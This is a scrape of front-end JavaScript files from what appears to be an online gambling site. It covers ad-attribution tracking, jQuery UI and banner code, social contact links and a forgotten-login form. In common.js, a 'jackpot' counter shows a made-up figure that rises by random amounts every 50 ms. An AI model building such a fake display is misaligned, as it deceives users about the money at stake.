            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('PageView', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;
        //const apiEndpoint = `/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackPublic: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('99', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackAction: async function(eventName, prefix = 'gen', customData = {}) {
        const urlParams = new URLSearchParams(window.location.search);

        const tracking = this.buildCAPIPayload(eventName, prefix, customData);

        // 1. Call API endpoint
        /*const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/action`;
        //const apiEndpoint = `/func/event/tracking/action`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }*/

        return tracking.payloadString;
    }

    
};




--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/assets/js/common.js
body_size: 5223
content:
$(document).ready(function() {

  setInterval(function () {
    var currentTime = new Date();
    var date = currentTime.toLocaleDateString(["ban", "id"], {
      year: "numeric",
      month: "2-digit",
      day: "2-digit",
    });
    var hours = currentTime.getHours();
    var minutes = currentTime.getMinutes();
    var seconds = currentTime.getSeconds();

    // Add leading zeros
    hours = (hours < 10 ? "0" : "") + hours;
    minutes = (minutes < 10 ? "0" : "") + minutes;
    seconds = (seconds < 10 ? "0" : "") + seconds;

    // Compose the string for display
    var currentTimeString = hours + ":" + minutes + ":" + seconds;
    $("#timer").html(
      date + " " + currentTimeString + " (GMT+" + Math.abs(currentTime.getTimezoneOffset() / 60) + ")"
    );
  }, 1000);

  var url = window.location,
      urlPath = window.location.pathname,
      imgDomain = entityData.imageDomain || '';

  $(".header-menu ul li a, .bottom-nav a").each(function(){
    if($(this).prop("href")==url){
      $(this).closest('li').addClass("active");
    }
  });

  if(urlPath == '/'){
    $(".header-menu ul li:first-child a").closest('li').addClass("active");
  }

  // Menu 2
  $('.menu-2').find(`a[href$="${urlPath.split('/').pop() || "index"}"]`).parent().addClass('active');

  $('body').append('<div class="modal modal-notification"> <div class="modal__box"> <div class="modal__content modal-bb"> <div class="notif-header"> <h2 class="notif-header__title">Notifikasi</h2> <div class="notif-header__close modal-close"><img src="' + imgDomain +'/common/assets/images/icon/close.svg"></div> </div> <div class="notif-body"> <div class="s-a2"></div> </div> </div> </div> </div>')

  $(document).on('click', '.s-check', function(){
    alertMsg('Silahkan login atau mendaftar untuk masuk kedalam permainan.');
    return false;
  });

  if(entityData.runningText.length > 0){
    if($('.s-a').length){
      $('.s-a').append('<marquee scrolldelay="150" behavior="scroll" onmouseover="this.stop();" onmouseout="this.start();" direction="left">'+entityData.runningText+'</marquee>');
    }
    if($('.s-a2').length){
      $('.s-a2').append(entityData.runningText);
    }
  }

  if($('.s-sidebar').length){

    var downloadURL = "/mobile"

    if(typeof globalObj != "undefined"){
      if(globalObj.login){
        downloadURL = "/secure/mobile"
      }
    }

    $('.s-sidebar').append('<div class="sidebar__left"><a href="'+downloadURL+'"><picture><source srcset="/assets/img/download.webp" type="image/webp"><img src="/assets/img/download.png" width="62" height="241" loading="lazy" alt="download"></picture></a></div><div class="sidebar__right s-cs"><a href="#" class="contact"><picture><source srcset="/assets/img/contact.webp" type="image/webp"><img src="/assets/img/contact.png" width="61" height="241" loading="lazy" alt="contact"></picture></a><ul></ul></div>');
  }

  $(document).on('click', '.g8mmenu', function(){
    $('body').toggleClass('swmenu')
    return false;
  });

  $(document).on('click', '.g8mmenu-close', function(){
    $('body').removeClass('swmenu')
    return false;
  });

  $(document).on('click', '.g8pop-ann', function(){
    // If no message count
    if (!$(this).find('.notif-info').hasClass('notanim')) {
      $(".modal").fadeOut();
      $(".modal-notification").fadeIn();
      $("body").css("overflow-y", "hidden");
      return false;
    }
  });

  $(document).on('click', '.modal-close', function(){
    $(".modal").fadeOut();
    $("body").removeAttr("style");
    return false;
  });

  $(document).mouseup(function (e){
    if($('.modal').is(":visible")){
      var container = $('.modal-bb');

      if (!container.is(e.target) && container.has(e.target).length === 0){
        $(".modal").fadeOut();
        $("body").removeAttr("style");
      }
    }
  });

  $(document).on('click', '.seo-top', function(){
    if ($(this).next().is(":visible")) {
      $(this).find('.arrow').removeClass('aa')
      $(this).next().slideUp("2000");
    } else {
      $(this).find('.arrow').addClass('aa')
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.adt', function(){
    if ($(this).next().is(":visible")) {
      $(this).next().slideUp("2000");
    } else {
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.adt2', function(){
    if ($(this).next().is(":visible")) {
      $(this).find('.arrow').removeClass('aa')
      $(this).next().slideUp("2000");
    } else {
      $(this).find('.arrow').addClass('aa')
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.showDL', function(){
    var dd = $(this).attr('dd');
    $('.dl-bb').hide()
    if($(this).hasClass('active')){
      $(this).removeClass('active')
      $('.dl-bb').show()
    } else {
      $('.showDL').removeClass('active');
      $(this).addClass('active');
      $('.dl-bb.da-'+dd).show();
    }
    return false;
  });

  if($('.g8-banner').length){

    ajaxCaller('get', '/func/cms/getBannerList', '', function(res){

      if(typeof firstRowBanners == 'undefined'){ firstRowBanners = [] }
      if(typeof sBan == 'undefined'){ sBan = [] }

      if($('.g8-banner-d').length){
        $('.g8-banner-d').empty().append('\
          <div class="swiper-container g8b-d">\
            <div class="swiper-wrapper s-slides"></div>\
            <div class="swiper-button-next"></div><div class="swiper-button-prev"></div>\
            <div class="swiper-pagination"></div>\
          </div>\
        ');
      }

      if($('.g8-banner-m').length){
        $('.g8-banner-m').empty().append('\
          <div class="swiper-container g8b-m">\
            <div class="swiper-wrapper s-slides"></div>\
            <div class="swiper-button-next"></div><div class="swiper-button-prev"></div>\
          </div>\
        ');
      }

      if(res[1].length){
        var sBanOP = [];
        $.each(res[1], function(i, item) {
          sBanOP.push({"url":item[0], "link":item[3], "type":"1", "urlmob":item[1], "title":item[2], "tournament":item[4], "opener":item[5], "reqLogin": item[6]})
        });
        sBan = sBanOP.concat(sBan);
      }

      sBan = firstRowBanners.concat(sBan);

      let preloadItem = sBan[0];

      if (preloadItem) {
        $('head').append(`
          <link rel="preload" fetchpriority="high" as="image" href="${preloadItem['type'] == '2' ? `${imgDomain}/common/images/tnm/${preloadItem['url']}1800x600.webp`: `${imgDomain}${preloadItem['url']}&v=webp`}" type="image/webp"></link>
          <link rel="preload" fetchpriority="high" as="image" href="${preloadItem['type'] == '2' ? `${imgDomain}/common/images/tnm/${preloadItem['url']}640x300.webp`: `${imgDomain}${preloadItem['url']}&v=webp`}" type="image/webp"></link>
        `);
      }

      $.each(sBan, function(i, item) {

        var sBanActive = '', sBanTarget = '', sBanIMGTemp, sBanMobIMGTemp, mobView = $('.g8-banner-m').is(':visible') ? '' : ' loading="lazy"', deskView = $('.g8-banner-d').is(':visible') ? '' : ' loading="lazy"',
          sBanIMG = '<picture><source srcset="'+imgDomain+item['url']+'&v=webp" type="image/webp"><img src="'+imgDomain+item['url']+'" alt="'+item['title']+'" width="1800" height="600"'+(i == 0 ? deskView : ' loading="lazy"')+'></picture>',
          sBanMobIMG = '<picture><source srcset="'+imgDomain+item['urlmob']+'&v=webp" type="image/webp"><img src="'+imgDomain+item['urlmob']+'" alt="'+item['title']+'" width="640" height="300"'+(i == 0 ? mobView : ' loading="lazy"')+'></picture>';

        if(i == 0){ sBanActive = 'active' }

        if(item['type'] == '2'){
          sBanIMG = '<picture><source srcset="'+imgDomain+'/common/images/tnm/'+item['url']+'1800x600.webp" type="image/webp"><img src="'+imgDomain+'/common/images/tnm/'+item['url']+'1800x600.jpg" alt="'+item['title']+'" width="1800" height="600"'+(i == 0 ? deskView : ' loading="lazy"')+'></picture>';
          sBanMobIMG = '<picture><source srcset="'+imgDomain+'/common/images/tnm/'+item['urlmob']+'640x300.webp" type="image/webp"><img src="'+imgDomain+'/common/images/tnm/'+item['urlmob']+'640x300.jpg" alt="'+item['title']+'" width="640" height="300"'+(i == 0 ? mobView : ' loading="lazy"')+'></picture>';
        }

        if(item['opener'] == '1'){
          sBanTarget = 'target="_blank"'
        }

        if(item['link']){
          if(item['link'] != '#'){
            sBanIMGTemp = '<a href="'+item['link']+'" '+sBanTarget+' rel="noopener noreferrer nofollow">'+sBanIMG+'</a>';
            sBanMobIMGTemp = '<a href="'+item['link']+'" '+sBanTarget+' rel="noopener noreferrer nofollow">'+sBanMobIMG+'</a>';
          }
        }

        if(!globalObj.login){
          if(item['reqLogin'] == '1'){
            return
          }
        }

        if(sBanIMGTemp){ sBanIMG = sBanIMGTemp }
        if(sBanMobIMGTemp){ sBanMobIMG = sBanMobIMGTemp }

        if($('.g8-banner-d').length){
          $('.g8b-d .s-slides').append('<div class="swiper-slide '+sBanActive+'">'+sBanIMG+'</div>');
        }

        if($('.g8-banner-m').length){
          $('.g8b-m .s-slides').append('<div class="swiper-slide '+sBanActive+'">'+sBanMobIMG+'</div>');
        }

      });

      var mySwiper = new Swiper(".g8-banner .swiper-container", {
          autoplay: { delay: 5000, disableOnInteraction: false },
          loop: true,
          pagination: { el: ".g8-banner .swiper-pagination", clickable: "true" },
          navigation: { nextEl: ".g8-banner .swiper-button-next", prevEl: ".g8-banner .swiper-button-prev" },
      });

    })

  }

  if($('.member-service').length || $('.contact-socials').length) {
    var j = 0, content = "";

    $.each(entityData, function(i, item) {
      if(item.length > 0 && ['facebook', 'instagram', 'line', 'skype', 'sms', 'telegram', 'telephone', 'tiktok', 'youtube', 'twitter', 'wechatId', 'whatsapp'].includes(i)) {
        var scName = i, faName = 'fab fa-'+i, link = 'javascript:void(0)';
        if(i == 'facebook'){ link = 'https://www.facebook.com/'+ item}
        if(i == 'instagram'){ link = 'https://www.instagram.com/'+ item; item='@'+item;}
        if(i == 'line'){ link = 'http://line.me/ti/p/~'+ item}
        if(i == 'skype'){ link = 'skype:'+item+'?chat'}
        if(i == 'sms'){ link = 'sms:'+ item; scName = 'sms'; faName = 'fa fa-comment' }
        if(i == 'telegram'){ link = 'https://t.me/'+ item; item='@'+item;}
        if(i == 'telephone'){ link = 'tel:'+ item; scName = 'phone'; faName = 'fa fa-phone' }
        if(i == 'tiktok'){ link = 'https://www.tiktok.com/@'+ item; item='@'+item;}
        if(i == 'youtube'){ link = 'https://www.youtube.com/'+ item;}
        if(i == 'twitter'){ link = 'https://twitter.com/'+ item; item='@'+item;}
        if(i == 'wechatId'){ link = 'weixin://dl/chat?'+item; scName = 'wechat'; faName = 'fab fa-weixin' }
        if(i == 'whatsapp'){ link = 'https://api.whatsapp.com/send?phone='+item}

        let el = `<a href="${link}" target="_blank" rel="noopener noreferrer nofollow"><i class="${faName}"></i><span>${item}</span></a>`;

        if (j === 5) {
          j = 0;
          $('.member-service .swiper-wrapper').append(`<div class="swiper-slide">${content}</div>`);
          content = '';
        }

        content += el;

        $('.contact-socials').append(el);

        j++;
      }
    });

    // last item
    if (content !== "") {
      $('.member-service .swiper-wrapper').append(`<div class="swiper-slide">${content}</div>`);
    }

    if (typeof Swiper !== 'undefined') {
      new Swiper(".member-service .swiper", {
        slidesPerView: 1,
        spaceBetween: 8,
        speed: 400,
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.member-service .swiper-pagination',
            clickable: true,
            dynamicBullets: true,
        }
      });
    }
  }

  if($('.s-cs').length){

    var csContact = false;

    if($('.s-cs-contact').length){
      csContact = true
    }

    if(entityData.facebook.length > 0){
      $('.s-cs ul').append('<li><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook"><i class="fab fa-facebook-square"></i><span>'+entityData.facebook+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook"><i class="fab fa-facebook-square"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Facebook</span><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook">'+entityData.facebook+'</a></li>');
      }
    }

    if(typeof entityData.instagram != "undefined"){
      if(entityData.instagram.length > 0){
        $('.s-cs ul').append('<li><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram"><i class="fab fa-instagram"></i><span>@'+entityData.instagram+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram"><i class="fab fa-instagram"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Instagram</span><i class="fab fa-instagram"></i><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram">@'+entityData.instagram+'</a></li>');
        }
      }
    }

    if(entityData.line.length > 0){
      $('.s-cs ul').append('<li><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line"><i class="fab fa-line"></i><span>'+entityData.line+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line"><i class="fab fa-line"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Line</span><i class="fab fa-line"></i><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line">'+entityData.line+'</a></li>');
      }
    }

    if(entityData.skype.length > 0){
      $('.s-cs ul').append('<li><a href="skype:'+entityData.skype+'?chat" aria-label="skype"><i class="fab fa-skype"></i><span>'+entityData.skype+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="skype:'+entityData.skype+'?chat" aria-label="skype"><i class="fab fa-skype"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Skype</span><i class="fab fa-skype"></i><a href="skype:'+entityData.skype+'?chat" aria-label="skype">'+entityData.skype+'</a></li>');
      }
    }

    if(typeof entityData.sms != "undefined"){
      if(entityData.sms.length > 0){
        $('.s-cs ul').append('<li><a href="sms:'+entityData.sms+'" aria-label="sms"><i class="fa fa-comment"></i><span>'+entityData.sms+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="sms:'+entityData.sms+'" aria-label="sms"><i class="fa fa-comment"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>SMS</span><i class="fa fa-comment"></i><a href="sms:'+entityData.sms+'" aria-label="sms">'+entityData.sms+'</a></li>');
        }
      }
    }

    if(typeof entityData.telegram != "undefined"){
      if(entityData.telegram.length > 0){
        $('.s-cs ul').append('<li><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram"><i class="fab fa-telegram"></i><span>@'+entityData.telegram+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram"><i class="fab fa-telegram"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Telegram</span><i class="fab fa-telegram"></i><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram">@'+entityData.telegram+'</a></li>');
        }
      }
    }

    if(entityData.telephone.length > 0){
      $('.s-cs ul').append('<li><a href="tel:'+entityData.telephone+'" aria-label="telephone"><i class="fa fa-phone"></i><span>'+entityData.telephone+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="tel:'+entityData.telephone+'" aria-label="telephone"><i class="fa fa-phone"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Phone</span><i class="fa fa-phone"></i><a href="tel:'+entityData.telephone+'" aria-label="telephone">'+entityData.telephone+'</a></li>');
      }
    }

    if(entityData.tiktok.length > 0){
      $('.s-cs ul').append('<li><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok"><i class="fab fa-tiktok"></i><span>@'+entityData.tiktok+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok"><i class="fab fa-tiktok"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Tiktok</span><i class="fab fa-tiktok"></i><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok">@'+entityData.tiktok+'</a></li>');
      }
    }

    if(entityData.youtube.length > 0){
      $('.s-cs ul').append('<li><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube"><i class="fab fa-youtube"></i><span>'+entityData.youtube+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube"><i class="fab fa-youtube"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Youtube</span><i class="fab fa-youtube"></i><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube">'+entityData.youtube+'</a></li>');
      }
    }

    if(entityData.twitter.length > 0){
      $('.s-cs ul').append('<li><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter"><i class="fab fa-twitter"></i><span>@'+entityData.twitter+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter"><i class="fab fa-twitter"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Twitter</span><i class="fab fa-twitter"></i><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter">@'+entityData.twitter+'</a></li>');
      }
    }

    if(entityData.wechatId.length > 0){
      $('.s-cs ul').append('<li><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat"><i class="fab fa-weixin"></i><span>'+entityData.wechatId+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat"><i class="fab fa-weixin"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>WeChat</span><i class="fab fa-weixin"></i><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat">'+entityData.wechatId+'</a></li>');
      }
    }

    if(typeof entityData.whatsapp != "undefined"){
      if(entityData.whatsapp.length > 0){
        $('.s-cs ul').append('<li><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp"><i class="fab fa-whatsapp"></i><span>'+entityData.whatsapp+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp"><i class="fab fa-whatsapp"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Whatsapp</span><i class="fab fa-whatsapp"></i><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp">'+entityData.whatsapp+'</a></li>');
        }
      }
    }

    if(entityData.google.length > 0){
      $('.s-cs ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.google+'"><i class="fab fa-google"></i><span>'+entityData.google+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.google+'"><i class="fab fa-google"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Google</span><i class="fab fa-google"></i><span class="bts">'+entityData.google+'</span></li>');
      }
    }

    if(entityData.yahoo.length > 0){
      $('.s-cs ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.yahoo+'"><i class="fab fa-yahoo"></i><span>'+entityData.yahoo+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.yahoo+'"><i class="fab fa-yahoo"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Yahoo</span><i class="fab fa-yahoo"></i><span class="bts">'+entityData.yahoo+'</span></li>');
      }
    }
  }

  if (typeof webapps === 'object') {
    let apkpath = $('a[data-apkpath]'), pageName = location.pathname.split('/').pop();

    apkpath.attr('href', webapps.link || apkDownloadHost + apkpath.data('apkpath')).attr('target', '_blank');

    $('.g8app-mob .cl img').attr('src', '/assets/custom/img/' + webapps.logo);
    $('.g8app-mob h3').text(webapps.name);

    var ua = getURLParameter('ua');
    if(ua == 'apps'){
      setCookie('webapps', ua);
      window.history.replaceState(null, null, window.location.pathname);
    }

    if(!getCookie('webapps') && ['', 'index', 'index.html', 'home', 'home.html'].includes(pageName)) {
      $('.g8app-mob').show();
      $('#showM').addClass('wt');
    }

    $(document).on('click', '.g8app-mob-close', function(){
      $('.g8app-mob').hide()
      $('#showM').removeClass('wt');
      return false;
    });
  }

  // wa icon
  $('body').append(`<a href="${entityData.whatsapp ? 'https://api.whatsapp.com/send?phone=' + entityData.whatsapp : '#'}" target="_blank" rel="noopener noreferrer" class="wa-icon"><img src="${imgDomain}/common/assets/images/whatsapp.png" width="100" height="100" alt="wa icon"></a>`);

  $('.menu .games').click(function() {
    $(this).find('.all-games').slideToggle(300);
  });

  if ($('#showD .seo').children().length === 0 && $('#showD .seo').text().trim().length === 0) {
    $('.seo').addClass('hide');
  }
  // Copyright year
  $('.box-copyright .year').text(new Date().getFullYear());

  // Close popup overlay or close by click cross on #popup_title before content
  $(document).on('click', '#popup_overlay:not(.no-close), #popup_title', function() {
    $.alerts._hide();
  });
});

async function tracking(form, arg1, arg2, callback) {
    if (!globalObj.isLaunchEvent || typeof webTracker == 'undefined') {
        if (callback) callback();
        return;
    }

    const track = await webTracker.trackAction(arg1, arg2);

    let inp = $(form).find('textarea[name="eventData"]');

    if (inp.length) {
        inp.val(track);
    } else {
        $(form).append(`<textarea name="eventData" style="display:none;">${track}</textarea>`);
    }

    if (callback) callback();
}

function getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
}

function today(){
  var today = new Date();
  var dd = String(today.getDate()).padStart(2, '0');
  var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
  var yyyy = today.getFullYear();

  today = yyyy+mm+dd;
  return today
}

function randomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1) + min);
}

if($('.jackpotNumber').length){
  var cnt = 16800000000;
  var disp = $('.jackpotNumber');

  setInterval(countup, 50);

  function countup() {
    var cnt_str = addCommas(cnt);
    disp.html(cnt_str);
    cnt += randomInt(1, 50);
  }

  function addCommas(nStr){
    nStr += '';
    x = nStr.split('.');
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
      x1 = x1.replace(rgx, '$1' + ',' + '$2');
    }
    return x1 + x2;
  }

}

// Developer mode
window.onresize = function(event) {
  if (window.outerWidth >= 769 && !$('link.desktop').hasClass('loaded') && $('link.desktop').attr('rel') == 'preload') {
    $('link.desktop').attr('rel', 'stylesheet');
  }
  if (window.outerWidth <= 768 && !$('link.mobile').hasClass('loaded') && $('link.mobile').attr('rel') == 'preload') {
    $('link.mobile').attr('rel', 'stylesheet');
  }
};


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/assets/js/template.js
body_size: 1988
content:
$(document).ready(function() {

  if(typeof globalObj != "undefined"){
    if(globalObj.login){
      window.location = "/secure/home";
    }
  }

  var logo = $('.header-mdl__logo').html();

  $('body').append('\
    <div class="modal modal-forgot">\
      <div class="modal-forgot__dialog">\
      \
        <div class="modal-content modal-bb">\
          <div class="modal-forgot__dialog-header">\
            <div class="forgot-title">Lupa Login</div>\
            <div class="forgot-close modal-close"><i class="fa fa-times"></i></div>\
          </div>\
          \
          <div class="modal-forgot__dialog-body">\
            \
            <div class="img-container">'+ logo +'</div>\
            \
            <form id="ajax-form-pwd" action="/func/account/forget" method="post" novalidate="novalidate">\
              <div class="form-container">\
                \
                <div class="form-group">\
                  <input type="text" class="form-control required" name="username" maxlength="12" minlength="6" placeholder="Username">\
                  <div class="icon"><i class="fas fa-user"></i></div>\
                </div>\
                \
                <div class="form-group">\
                  <input type="text" class="form-control required email" name="email" maxlength="255" placeholder="Email">\
                  <div class="icon"><i class="fas fa-envelope"></i></div>\
                </div>\
                <div class="form-group">\
                  <input type="text" class="form-control required number" name="mobile" maxlength="15" minlength="7" placeholder="Contact Number">\
                  <div class="icon"><i class="fa fa-phone"></i></div>\
                </div>\
